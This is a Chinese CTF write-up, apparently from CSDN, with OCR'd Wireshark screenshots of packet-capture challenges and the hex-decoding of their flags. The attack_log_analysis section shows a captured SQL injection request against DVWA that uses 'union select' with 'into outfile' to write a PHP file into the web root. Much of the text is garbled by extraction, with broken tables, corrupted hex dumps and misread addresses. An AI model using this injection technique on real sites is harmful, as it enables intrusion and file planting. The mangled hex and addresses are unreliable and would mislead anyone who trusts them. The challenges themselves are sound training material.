|   | <                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00 00<br>.data) · bianma1.pcapng<br>• b<br>37466f4d3253746b68 | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00<br>65507a7d                                                         | 89 00<br>62 00<br>00 00<br>* b                     | ••••#••••                     | ><br>CSDN @TJA小协傲<br>- □ ×<br>·· MAIN_(·····) ··· |
|   | <ul> <li>0020 01 b5 fb 96<br/>0030 24 00 26 27<br/>0040 00 00 00 00</li> <li>Wireshark · Data (data</li> <li>·?· \$ &amp;'%' w</li> <li>· % 666c61677b</li> </ul>                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng<br>· b<br>37466f4d3253746b68    | <ul> <li>0d 00 d7 3f</li> <li>00 00 11 00</li> <li>00 00 00 00</li> <li>00 00 70</li> <li>00 00 00 00</li> </ul> | 89 00<br>62 00<br>00 00<br>* b                     | ••••#••••                     | ><br>CSDN @TJA小协<br>- □ ×<br>·· MAIN_(·····) ···  |
|   | <ul> <li>0020 01 b5 fb 96<br/>0030 24 00 26 27<br/>0040 00 00 00 00</li> <li>Wireshark · Data (data</li> <li>·?· \$ &amp;'%' w</li> <li>· % 666c61677b</li> </ul>                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng<br>• b<br>37466f4d3253746b68    | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00<br>00 500 00 00<br>00 00 00 00<br>00 00 00 00                          | 89 00<br>62 00<br>00 00 \$*.<br>\$.&'%'<br><br>* b | • • <b>#</b> • • • b          | ><br>CSDN @TJA小协傲<br>- □ ×<br>·· MAIN_(·····) ··· |

| 频 648, Deta (deta. data), 137 字节。 |      |      |                 |
|-----------------------------------|------|------|-----------------|
| 解码为 无 V 显示为 ASCII V               |      |      | 开始 0 🖨 结束 137 🖨 |
| 查找:                               |      |      | 查找下一个(N)        |
|                                   | 打印复制 | 另存为… | cîsen gijaarb   |

复制然后在解码看一下

| <u>F</u> ile <u>E</u> | dit | <u>S</u> earch        | <u>V</u> iew | E <u>n</u> coding | <u>L</u> anguage    | Se <u>t</u> tings | T <u>o</u> ols | <u>M</u> acro | <u>R</u> un | <u>P</u> lugins | <u>W</u> indow ? |       |
|-----------------------|-----|-----------------------|--------------|-------------------|---------------------|-------------------|----------------|---------------|-------------|-----------------|------------------|-------|
| 🌏 卢                   |     | i 🔒                   | īg 📥         | 🖌 🖻 🖺             | ) <b>&gt; c</b>   # | ት 🏂 🔍             | ې   چ          | 3 63   3      | <b>n</b>    | 1= 🗾 🛽          | ] 🔊 📄 🜰          | <br>l |
| 😑 new                 | 1×  |                       |              |                   |                     |                   |                |               |             |                 |                  |       |
| 1                     | fla | g <mark>{</mark> 7Fol | M2Stkł       | nePz}             |                     |                   |                |               |             |                 |                  |       |
|                       |     |                       |              |                   |                     |                   |                |               |             |                 |                  |       |

### 2、attack\_log\_analysis

打开这个题后,我们还是按照正常顺序来,直接找flag没有找到,然后把flag编码进行尝试

|                   |                                                                        |                            |                            |                                                                                                    |                            |                            |                      |                      |                      |                      |                      |                      |                      |                      |                      |                              |                                           |                                      |                      |         |        |        | _    |
|-------------------|------------------------------------------------------------------------|----------------------------|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|------------------------------|-------------------------------------------|--------------------------------------|----------------------|---------|--------|--------|------|
| 🚄 a               | ttack_lo                                                               | og_an                      | alys                       | is.po                                                                                                    | сар                        |                            |                      |                      |                      |                      |                      |                      |                      |                      |                      |                              |                                           |                                      |                      | _       |        | ×      | <    |
| 文件(               | ( <u>F</u> ) 编辑                                                        | 髯( <u>E</u> )              | 视图                         | র( <u>V</u> )                                                                                                    | 跳                          | 转( <u>G</u>                | j) 指                 | İ获(⊆                 | ) 分                  | )析( <u>/</u>         | <u>A)</u>            | 统计(                  | ( <u>S</u> )         | 电话                   | (Y)                  | 无线( <u>W</u> )               | <u>工具(T</u> )                             | 帮助( <u>H</u> )                       |                      |         |        |        |      |
|                   |                                                                        |                            |                            |                                                                                                    | 3                          |                            | 2 🔶                  | •                    |                      | <u></u>              | •                    |                      |                      | Ð. (                 |                      | 2                            |                                           |                                      |                      |         |        |        |      |
| 、应                | 用显示过                                                                   | t滤器                        |                            | <ct1< td=""><td>rl-/</td><td>&gt;</td><td>-</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>+</td></ct1<> | rl-/                       | >                          | -                    |                      |                      |                      |                      |                      |                      |                      |                      |                              |                                           |                                      |                      |         |        |        | +    |
|                   | 分组字                                                                    | ₽节流                        | $\sim$                     |                                                                                                    | 宽窄                         |                            |                      |                      |                      |                      | ] 区分                 | <b>}</b> 大小          | 卜写                   |                      | 正则                   | 表达式 ~                        | 666C616                                   | 7                                    |                      | 查找      |        | 取消     |      |
| No.               |                                                                        | Sour                       | се                         |                                                                                                    |                            |                            |                      | Ti                   | me                   |                      |                      |                      |                      | ]                    | Dest                 | ination                      |                                           | Protoco                              | Lengt                | h Info  |        |        | ,    |
| -                 | 1640                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        |                            |                      | 86                   | 5.11                 | 631                  | 3                    |                      |                      |                      | 192                  | .168.50                      | .151                                      | нттр                                 | 108                  | 32 GET  | /vul   | ner    |      |
| -                 | 1642                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        | 51                         |                      | 86                   | 5.12                 | 467                  | 3                    |                      |                      |                      | 192                  | .168.50                      | ).1                                       | нттр                                 | 58                   | 86 HTTI | P/1.1  | 20     |      |
|                   | 1661                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        |                            |                      | 86                   | 5 <b>.</b> 68        | 509                  | 2                    |                      |                      | -                    | 192                  | .168.50                      | .151                                      | нттр                                 | 57                   | 4 GET   | /dvw   | a/     |      |
|                   | 1664                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        |                            |                      | 86                   | 5.68                 | 530                  | 6                    |                      |                      | -                    | 192                  | .168.50                      | .151                                      | нгтр                                 | 58                   | 88 GET  | /dvw   | a/i    |      |
|                   | 1665                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        |                            |                      | 86                   | 6.68                 | 548                  | 6                    |                      |                      |                      | 192                  | .168.50                      | .151                                      | нттр                                 | 58                   | B2 GET  | /dvw   | a/c    |      |
|                   | 1669                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        | 51                         |                      | 86                   | 5 <b>.</b> 69        | 905                  | 3                    |                      |                      | -                    | 192                  | .168.80                      | ).1                                       | нттр                                 | 87                   | 0 HTTI  | P/1.1  | 20     |      |
|                   | 1670                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        | 51                         |                      | 86                   | 5.70                 | 008                  | 9                    |                      |                      | -                    | 192                  | .169.50                      | ).1                                       | HTTP                                 | 80                   | 8 HTTI  | P/1.1  | 20     |      |
|                   | 1671                                                                   | 192                        | .16                        | 8.5                                                                                                    | 0.1                        | 51                         |                      | 86                   | 5.70                 | 284                  | 6                    |                      |                      |                      | 192                  | .168.50                      | ).1                                       | HTTP                                 | 78                   | B2 HTT  | P/1.1  | 20     | •    |
| <                 |                                                                        |                            |                            |                                                                                                    |                            |                            |                      |                      |                      |                      |                      |                      | _                    |                      |                      |                              |                                           |                                      |                      |         |        | >      |      |
| ~                 | [tr                                                                    | unca                       | teo                        | d]GI                                                                                                    | ET ,                       | /vu                        | lne                  | rabi                 | lit                  | ies                  | /sq                  | li/                  | ?id                  | =-1                  | 7                    | +union+                      | +select+                                  | 0x3C3F7                              | 0687                 | 020247  | 737472 | 23D225 | 5. 1 |
|                   | > [                                                                    | [tr                        | unc                        | ate                                                                                                    | d]E                        | xpe                        | ert                  | Info                 | o (0                 | hat                  | :/Se                 | eque                 | ence                 | e):                  | GE1                  | /vuln                        | erabili                                   | ties/sq                              | li/?i                | d=-1%   | 27+un  | ion+s  | e    |
|                   | Re                                                                     | eque                       | st                         | Met                                                                                                    | hod                        | l: 0                       | ΒET                  |                      |                      |                      |                      |                      |                      |                      |                      |                              |                                           |                                      |                      |         |        |        |      |
|                   | ∽ R€                                                                   | eque                       | st                         | URI                                                                                                    | [t                         | rur                        | icat                 | ed]                  | : /\                 | /ulr                 | iera                 | abil                 | liti                 | ies/                 | 'sq]                 | i/?id=                       | -1%27+u                                   | nion+se                              | lect+                | •0x3C3  | F7068  | 70202  | 4    |
|                   |                                                                        | Req                        | lues                       | st (                                                                                                    | URI                        | Pa                         | th:                  | /vu                  | lne                  | rab                  | ili                  | tie                  | s/s                  | qli                  | /                    |                              |                                           |                                      |                      |         |        |        |      |
|                   | ~                                                                      | Req                        | lues                       | st (                                                                                                    | URI                        | Qu                         | ery                  | [tr                  | unc                  | ate                  | d]:                  | id                   | =-1                  | %27                  | +un                  | ion+sel                      | lect+0x3                                  | C3F7068                              | 7020                 | 247374  | 1723D  | 225556 | 5    |
|                   |                                                                        | I                          | Req                        | ues                                                                                                    | tι                         | IRI                        | Que                  | ry I                 | Para                 | met                  | er                   | [tr                  | rund                 | cate                 | ed]:                 | id=-1                        | %27+uni                                   | on+sele                              | ct+0x                | 3C3F7   | 06870  | 20247  | З,   |
| <                 |                                                                        |                            |                            |                                                                                                    |                            |                            |                      |                      |                      |                      |                      |                      |                      |                      |                      |                              |                                           |                                      |                      |         |        | >      |      |
| 000               | 0 00                                                                   | 0c                         | 29                         | db                                                                                                    | c2                         | 37                         | 00                   | 50                   | 56                   | c0                   | 00                   | 08                   | 08                   | 00                   | 45                   | 00 .                         | ·)··7·P                                   | ٧٠٠٠٠                                | E٠                   |         |        |        | ,    |
| 001               | 0 04                                                                   | 2c                         | 28                         | 97                                                                                                    | 40                         | 00                         | 80                   | <u>06</u>            | e8                   | 4b                   | <b>c0</b>            | a8                   | 32                   | 01                   | <mark>c0</mark>      | a8 •                         | ,(.@                                      | • K • • 2 •                          | •••                  |         |        |        |      |
| 002               | 0 32                                                                   | 97                         | 3d                         | e0                                                                                                    | 1f                         | 9a                         | 99                   | ab                   | <b>c</b> 0           | 92                   | <mark>0</mark> 8     | 87                   | 13                   | 50                   | 50                   | 18 2                         | •=••••                                    | ••••P                                | P٠                   |         |        |        |      |
| 003               | 0 01                                                                   | 00                         | 40                         | 5b                                                                                                    | 00                         | 00                         | 47                   | 45                   | 54                   | 20                   | 2f                   | 76                   | 75                   | 6C                   | 6e                   | 65 ·                         | •@[••GE                                   | T /vul                               | ne                   |         |        |        | ł    |
| 004               | 0 72                                                                   | 61                         | 62                         | 69                                                                                                    | 6C                         | 69                         | 74                   | 69                   | 65                   | 73                   | 21                   | 73                   | 71                   | 6C                   | 69                   | 2f r                         | abiliti                                   | es/sql                               | 1/                   |         |        |        |      |
| 005               | 0 3†                                                                   | 69<br>65                   | 64<br>62                   | 30                                                                                                    | 20                         | 31                         | 25                   | 32                   | 37                   | 20                   | /5                   | 6e                   | 69                   | 6†                   | 6e                   | 20 1                         | 1d=-1%2                                   | /+un10                               | n+<br>oc             |         |        |        |      |
| 000               | 0 73<br>0 70                                                           | כס<br>דכ                   | 20                         | 20                                                                                                    | 20                         | 74                         | 20                   | 30<br>27             | /8<br>22             | 33                   | 43<br>24             | 33                   | 40                   | 37                   | 30                   | 30 5                         | erect+0                                   | X3C3F7                               | 00<br>D2             |         |        |        |      |
| 007               | 0 30<br>0 32                                                           | 35                         | 35                         | 35                                                                                                    | 36                         | 32                         | 43                   | 34                   | 46                   | 34                   | 32                   | 34                   | 43                   | 33                   | 44                   | 34 2                         | 5556304                                   | F424C3                               | FA                   |         |        |        |      |
| 009               | 0 43                                                                   | 34                         | 32                         | 34                                                                                                    | 38                         | 33                         | 43                   | 35                   | 34                   | 35                   | 32                   | 34                   | 37                   | 33                   | 45                   | 34 0                         | 42483C5                                   | 452473                               | E4                   |         |        |        |      |
| 00a               | 0 37                                                                   | 35                         | 35                         | 35                                                                                                    | 32                         | 33                         | 43                   | 35                   | 33                   | 35                   | 39                   | 34                   | 45                   | 35                   | 34                   | 33 7                         | 55523C5                                   | 3594E5                               | 43                   |         |        |        |      |
| 00b               |                                                                        | 22                         | 22                         | 22                                                                                                    | 40                         | 22                         | 20                   | 26                   | 75                   | 26                   | 33                   | 36                   | 38                   | 36                   | 46                   | 32 E                         | 223B206                                   | 563686                               | <b>г</b> р           |         |        |        |      |
| 000               | 0 45                                                                   | 32                         | 22                         | 33                                                                                                    | 4Z                         | 3Z                         | 30                   | 50                   | 30                   | 50                   | 22                   |                      |                      | ~~                   |                      |                              | 2200200                                   | 00000                                | ΓZ                   |         |        |        |      |
| 000               | 0 45<br>0 38                                                           | 32<br>32                   | 32                         | 33<br>36                                                                                                    | 42<br>36                   | 32<br>36                   | 43                   | 36                   | 35<br>31             | 36                   | 37                   | 37                   | 42                   | 32                   | 32                   | 32 8                         | 22666C6                                   | 1677B2                               | rz<br>22             |         |        |        |      |
| 00d               | <ul> <li>45</li> <li>38</li> <li>45</li> </ul>                         | 32<br>32<br>37             | 32<br>33                   | 33<br>36<br>37                                                                                                    | 42<br>36<br>34             | 36<br>37                   | 43<br>32             | 36<br>35             | 31<br>46             | 36<br>37             | 37<br>32             | 37<br>36             | 42<br>46             | 32<br>37             | 32<br>34             | 32 8<br>33 E                 | 22666C6<br>7374725                        | 1677B2<br>F726F7                     | 22<br>43             |         |        |        |      |
| 00d<br>00e        | <ul> <li>45</li> <li>38</li> <li>45</li> <li>31</li> </ul>             | 32<br>32<br>37<br>33       | 32<br>33<br>33             | 33<br>36<br>37<br>32                                                                                                    | 42<br>36<br>34<br>38       | 36<br>37<br>32             | 43<br>32<br>34       | 36<br>35<br>37       | 31<br>46<br>33       | 36<br>37<br>37       | 37<br>32<br>34       | 37<br>36<br>37       | 42<br>46<br>32       | 32<br>37<br>32       | 32<br>34<br>39       | 32 8<br>33 E<br>32 1         | 22666C6<br>7374725<br>3328247             | 1677B2<br>F726F7<br>374722           | 22<br>43<br>92       |         |        |        |      |
| 00d<br>00e<br>00f | <ul> <li>45</li> <li>38</li> <li>45</li> <li>31</li> <li>45</li> </ul> | 32<br>32<br>37<br>33<br>32 | 32<br>33<br>33<br>33<br>32 | 33<br>36<br>37<br>32<br>37                                                                                                    | 42<br>36<br>34<br>38<br>44 | 36<br>37<br>32<br>32<br>32 | 43<br>32<br>34<br>32 | 36<br>35<br>37<br>32 | 31<br>46<br>33<br>39 | 36<br>37<br>37<br>33 | 37<br>32<br>34<br>42 | 37<br>36<br>37<br>33 | 42<br>46<br>32<br>46 | 32<br>37<br>32<br>33 | 32<br>34<br>39<br>45 | 32 8<br>33 E<br>32 1<br>2c E | 22666C6<br>7374725<br>.3328247<br>227D222 | 1677B2<br>F726F7<br>374722<br>93B3F3 | 22<br>43<br>92<br>E, | CSD     | N @Т   | 山曲     |      |

发现在这里已经是找到对应的flag编码,我们直接右键查看分组字节

| Wireshark · Text item (text) · attack_log_analysis.pcap                                                                                                    | _                               |                | ×   |
|----------------------------------------------------------------------------------------------------|---------------------------------|----------------|-----|
| <pre>GET /vulnerabilities/sqli/?<br/>id=-1%27+union+select+0x3C3F70687020247374723D2255563C4F424C3E4C42483C545247<br/>543E223B206563686F2822666C61677B222E7374725F726F743133282473747292E227D2229<br/>2+into+outfile+%27/var/www/httl/822666C61677B222E7374725F726F74313328247374.<br/>+&amp;Submit=Submit HTTP/1.1</pre> | /3E47555<br>93B3F3E,<br>php%27- | 23C535         | 94E |
| <i>M</i> 1640. Jext item (text). 312 字符。             解码为 无 ··· 显示为 ASCII ··· 开始             查找:                                                                                                    | 始 0 🜩                           | 结束 31<br>查找下一个 | 2 🖨 |
| 打印 复制 另存为…                                                                                                    | CloseSD                         | ) @he}k        | 小傲  |

解码得到flag{".str\_rot13(\$str)."}

| <u>F</u> ile <u>E</u> dit <u>S</u> earch <u>V</u> iew E <u>n</u> coding <u>L</u> anguage Se <u>t</u> tings <u>To</u> ols <u>M</u> acro <u>R</u> un <u>P</u> lugins <u>W</u> indow <u>?</u> |  |
|----------------------------------------------------------------------------------------------------|--|
| l) 🛃 🔚 🐚 💫   🕹 🍈 🎒   Ə C   # 🍢   🍳 🔍   🖫 🚘 1 📑 💷 🍽 🔚 🗩 🖿 🖿 🖿 🖼                                                                                                    |  |
| E new 1X                                                                                                    |  |
| 1 flag{".str_rot13(\$str)."}                                                                                                    |  |
|                                                                                                    |  |

# 三、可恶的黑客

在这个题目中其实有两种解决办法, 先介绍第一种

### 1、搜索编码

在上一章节我们是直接利用编码搜索,这个题我们也继续进行尝试看看,当然这个题目和其他题目就是不一样编码的。

| 🍰 米斯特安全团队CT   | 米斯特安全团队CTFcrackToolsv2.2 Beta |  |  |  |  |  |  |  |
|---------------|-------------------------------|--|--|--|--|--|--|--|
| 密码 进制转换 插件    | 妹子 帮助                         |  |  |  |  |  |  |  |
| 凯撒密码解码        | Zip                           |  |  |  |  |  |  |  |
| Rot13解码       | 己输入的字符数:4                     |  |  |  |  |  |  |  |
| 栅栏密码解码        |                               |  |  |  |  |  |  |  |
| 培根密码大小写转AB    |                               |  |  |  |  |  |  |  |
| 培根密码解码        |                               |  |  |  |  |  |  |  |
| 猪圈密码解码        |                               |  |  |  |  |  |  |  |
| Base64加密UTF-8 |                               |  |  |  |  |  |  |  |
| Base64解码Utf-8 |                               |  |  |  |  |  |  |  |
| Base64加密GBK   |                               |  |  |  |  |  |  |  |
| Base64解码GBK   |                               |  |  |  |  |  |  |  |
| 摩斯密码加密        |                               |  |  |  |  |  |  |  |
| 摩訴塗訊解訊        |                               |  |  |  |  |  |  |  |

| /于水川 冱 ~~ 7 用十~~ 7 |      |
|--------------------|------|
| 字符反转               |      |
| URL解码              | 102  |
| URL编码              | 103; |
| Unicode加密          |      |
| Unicode解码          |      |
| Ascii转换Unicode     |      |
| Unicode转换Ascii     |      |
|                    |      |

CSDN @TJA小傲

| 密码                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 进制转换 插行                                                                                                    | 牛 妹子 帮助                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Cryp                                                                                                    | oto Image                                                                                                    | UnZip                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 填写户                                                                                                    | 所需解密密码                                                                                                    | 已输入的字符数:                                                       | 4                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| flag                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    |
| _                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 结果                                                                                                    | 字符数:23                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 8#101                                                                                                    | 2.2#108.2#07.5                                                                                                    | 2#102.                                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| ×#102                                                                                                    | 2;0#100;0#77;0                                                                                                    | x#103;                                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    | CSDN @TJA小傲                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    | Frith the track and                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    | 直接搜索试一下                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 【可恶的                                                                                                    | 黑客.pcapng                                                                                                    |                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 【可恶的<br>文件( <u>F</u> )                                                                                                    | 」黑客.pcapng<br>编辑(E) 视图( <u>V</u> ) 跳转(G)                                                                                                    | ) 捕获( <u>C</u> ) 分析( <u>A</u> ) 统计( <u>S</u> )                 | 电话(Y) 无线(W) 工具(I                                                                                                    | ) 帮助( <u>H</u> )                                                                                                    |                                                                                                    |                                                                                                    |
| (可恶的<br>文件(E)                                                                                                    | □黑客.pcapng<br>编辑(E) 视图(V) 跳转(G)                                                                                                    | ) 捕获( <u>C</u> ) 分析( <u>A</u> ) 统计( <u>S</u> )                 | 电话(Y)无线(W) 工具( <u>1</u><br>• • • • • • • <u>•</u>                                                                                                    | ) 帮助( <u>H</u> )                                                                                                    |                                                                                                    |                                                                                                    |
| ● 可恶的<br>文件(E)<br>① 回 ②<br>② 应用显<br>分                                                                                                    | 二編名・pcapng<br>編編(E) 视图(V) 跳转(G)<br>③ ● ■ ○ ▲ ④ ●<br>示过滤器 … <ctrl-></ctrl-><br>组字节流 > □ 金 章                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>、                                       | 电话(Y) 无线(W) 工具(I<br>• • • • • • • • • • • • • • • • • • •                                                                                                     | ) 帮助( <u>H</u> )<br>::l:a                                                                                                    | 7:g:                                                                                                    |                                                                                                    |
| 【 可恶的<br>文件(E)<br>【 ■ <u>《</u><br>应用显<br>分<br>。.                                                                                                    | 編客.pcapng<br>编辑(E) 视图(V) 跳转(G)<br>● ● ● ● ▼ ○ ●<br>示过滤器 ··· <(trl-/><br>组字节流 ∨ ○ ○<br>Source                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>************************************    | 电活(Y) 无线(W) 工具(I<br>Q、Q、Q、II<br>正则表达式 ~ f<br>Destination                                                                                                    | ) 帮助( <u>H</u> )<br>;;la<br>Protoco                                                                                                    | 7;g<br>Length Info                                                                                                    |                                                                                                    |
| <ul> <li>可恶的<br/>文件(E)</li> <li>位用显<br/>分</li> <li>の.</li> </ul>                                                                                                    | 黒客.pcapng<br>編領(E) 视图(M) 姚纬(G)<br>● ● ● ● ○ ○ ○ ○<br>○ ○ ○ ○ ○ ○ ○ ○<br>○ ○ ○ ○                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>************************************    | 电话(Y) 无线(W) 工具(1<br>Q、Q、Q 証<br>正则表达式 > [f<br>Destination<br>10.211.55.15                                                                                                    | ) 帮助( <u>H</u> )<br>;;la<br>Protoco<br>TCP                                                                                                    | 7;g<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144                                                                                                    | 50 WS=32 TSval=780004401 TSec                                                                                                    |
| (可恶的<br>文件(E)<br>( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( )                                                                                                    | 黒客.pcapng<br>編領(E) 视圀(M) 姚徐(G)<br>● ● ● ● ● ● ● ● ●<br>● ● ● ● ● ● ● ●<br>● ● ● ● ● ● ●<br>● ● ● ● ●<br>● ● ● ● ●<br>● ● ● ● ● ●<br>● ● ● ● ● ● ●<br>● ● ● ● ● ● ● ● ● ●<br>● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ●                                                                                                     | ) 捕获(C) 分析(A) 统计(S)<br>・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・    | 电话(Y) 无线(W) 工具(<br>Q、Q、Q 亚<br>正则表达式 ~ & #102<br>Destination<br>10.211.55.15<br>10.211.55.2                                                                                                    | ) 帮助( <u>H</u> )<br>;la<br>Protoco<br>TCP<br>TCP                                                                                                    | 7:g:<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len                                                                                                    | 50 WS=32 TSval=780004401 TSec<br>n=0 MSS=1460 SACK_PERM=1 TSva                                                                                                    |
| 【 可恶的<br>文件(E)<br>【 ■ <i>(</i><br>○<br>○<br>○<br>○                                                                                                    | 黒客.pcapng<br>編領(E) 视图(M) 跳转(G)<br>● ● ● ○ ○ ○ ○<br>「丁述語 ● ○ Ctrl-/><br>相字节流 ● ○ ○ ○<br>Source<br>1 10.211.55.15<br>3 10.211.55.2                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>★ ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● | 电话(Y) 无线(W) 工具(<br>Q Q Q 豆<br>正则表达式 ~ <u>&amp; #102</u><br>Destination<br>10.211.55.15<br>10.211.55.15                                                                                                    | ) 帮助( <u>H</u> )<br>;:la<br>Protoco<br>TCP<br>TCP                                                                                                    | 7:g:<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0                                                                                                    | 50 WS=32 TSval=780004401 TSec<br>n=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=144087                                                                                                    |
| 【 可恶的<br>文件(E)<br>【 ■ <i>(</i><br>□ <u>○</u> 用显<br>分<br>。.                                                                                                    | 編集:pcapng<br>編集(E) 视園(V) 跳转(G)<br>● ● ● ○ ○ ○ ○<br>示过滤器 ··· (Ctrl-/>)<br>组字节流 ○ ○ ○<br>Source<br>1 10.211.55.15<br>3 10.211.55.2<br>4 10.211.55.2                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>、 ************************************  | 电话(Y) 无线(W) 工具(<br>Q Q Q 亚<br>正则表达式 > f<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15                                                                                                    | )帮助(H)<br>;la<br>Protoco<br>TCP<br>TCP<br>HTTP                                                                                                    | 7:g:<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br>468 6ET / HTTP/1.1<br>66 0 55555 [ACK] 65 1 4 10 10 10 10 10 10 10 10 10 10 10 10 10                                                                                                    | 50 WS=32 TSval=780004401 TSec<br>n=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=144087<br>TSval=1440000 TSecr=144087                                                                       |
| 【 可恶的<br>文件(E)<br>【 ■ <i>(</i><br>〕<br>立用显<br>分<br>。                                                                                                    | 黒案.pcapng<br>編編(E) 视園(V) 熟纬(G)<br>● ● ● ○ ○ ○ ○<br>示过滤器 ··· <ctrl-></ctrl-><br>望字节流 ~   宽窄<br>Source<br>1 10.211.55.2<br>2 10.211.55.2<br>3 10.211.55.2<br>5 10.211.55.2<br>5 10.211.55.2<br>5 10.211.55.2                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・    | 电话(Y) 无线(W) 工具()<br>Q Q Q 亚<br>正则表达式 ~ & #102<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.2<br>10.211.55.2                                                                                                    | ) 帮助(出)<br>;;la<br>Protoco<br>TCP<br>TCP<br>HTTP<br>TCP                                                                                                    | 7;g<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=14<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br>468 GET / HTTP/1.1<br>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0                                                                                                    | 50 WS=32 TSval=780004401 TSec<br>n=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=1440879<br>TSval=1440880 TSecr=78000440                                                                    |
